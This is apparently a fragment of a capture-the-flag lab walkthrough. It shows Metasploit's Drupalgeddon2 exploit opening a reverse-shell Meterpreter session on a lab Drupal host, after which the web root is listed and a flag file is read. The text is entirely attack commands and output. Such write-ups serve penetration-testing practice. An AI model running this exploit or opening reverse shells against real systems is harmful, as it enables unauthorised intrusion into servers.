 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.99.188:4444
[*] Executing automatic check (disable AutoCheck to override)
[!] The service is running, but could not be validated.
[*] Sending stage (39282 bytes) to 192.168.99.170
[*] Meterpreter session 2 opened (192.168.99.188:4444 → 192.168.99.170:60499) at 2021-05-01 04:10:43 -0400
meterpreter > ls
Listing: /var/www
Home
Mode Size Type Last modified Name
100644/rw-r--r-- 174 fil 2013-11-20 15:45:59 -0500 .gitignore
100644/rw-r--r-- 5767 fil 2013-11-20 15:45:59 -0500 .htaccess
100644/rw-r--r-- 1481 fil 2013-11-20 15:45:59 -0500 COPYRIGHT.txt
100644/rw-r--r-- 1451 fil 2013-11-20 15:45:59 -0500 INSTALL.mysql.txt
100644/rw-r--r-- 1874 fil 2013-11-20 15:45:59 -0500 INSTALL.pgsql.txt
100644/rw-r--r-- 1298 fil 2013-11-20 15:45:59 -0500 INSTALL.sqlite.txt
100644/rw-r--r-- 17861 fil 2013-11-20 15:45:59 -0500 INSTALL.txt
100755/rwxr-xr-x 18092 fil 2013-11-01 06:14:15 -0400 LICENSE.txt
100644/rw-r--r-- 8191 fil 2013-11-20 15:45:59 -0500 MAINTAINERS.txt
100644/rw-r--r-- 5376 fil 2013-11-20 15:45:59 -0500 README.txt
100644/rw-r--r-- 9642 fil 2013-11-20 15:45:59 -0500 UPGRADE.txt
100644/rw-r--r-- 6604 fil 2013-11-20 15:45:59 -0500 authorize.php
100644/rw-r--r-- 720 fil 2013-11-20 15:45:59 -0500 cron.php
100644/rw-r--r-- 52 fil 2019-02-19 08:20:46 -0500 flag1.txt
40755/rwxr-xr-x 4096 dir 2013-11-20 15:45:59 -0500 includes
100644/rw-r--r-- 529 fil 2013-11-20 15:45:59 -0500 index.php
100644/rw-r--r-- 703 fil 2013-11-20 15:45:59 -0500 install.php
40755/rwxr-xr-x 4096 dir 2013-11-20 15:45:59 -0500 misc
40755/rwxr-xr-x 4096 dir 2013-11-20 15:45:59 -0500 modules
40755/rwxr-xr-x 4096 dir 2013-11-20 15:45:59 -0500 profiles
100644/rw-r--r-- 1561 fil 2013-11-20 15:45:59 -0500 robots.txt
40755/rwxr-xr-x 4096 dir 2013-11-20 15:45:59 -0500 scripts
40755/rwxr-xr-x 4096 dir 2013-11-20 15:45:59 -0500 sites
40755/rwxr-xr-x 4096 dir 2013-11-20 15:45:59 -0500 themes
100644/rw-r--r-- 19941 fil 2013-11-20 15:45:59 -0500 update.php
100644/rw-r--r-- 2178 fil 2013-11-20 15:45:59 -0500 web.config
100644/rw-r--r-- 417 fil 2013-11-20 15:45:59 -0500 xmlrpc.php
meterpreter > cat flag1.txt
Every good CMS needs a config file - and so do you.
meterpreter >
KA
BY OFFENSIVE SE